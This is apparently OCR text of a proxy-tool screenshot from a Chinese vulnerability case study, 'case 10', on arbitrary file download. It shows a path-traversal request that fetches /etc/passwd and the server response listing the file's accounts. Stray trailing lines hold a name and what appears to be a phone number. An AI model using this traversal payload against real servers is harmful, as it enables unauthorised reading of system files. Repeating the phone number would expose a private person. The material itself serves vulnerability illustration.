 高危漏洞
案例10、任意文件下载
Go Cancel < >
Request
Raw Params Headers Hex
GET /whsj/logDown.do?act=down&file=../../../../../../etc/passwd HTTP/1.1
Host:
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 May 2015 17:33:01 GMT
Content-Disposition: attachment; filename="passwd"
Content-Type: APPLICATION/OCTET-STREAM
Content-Length: 1973
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
桂圆
+8617353425314
126238457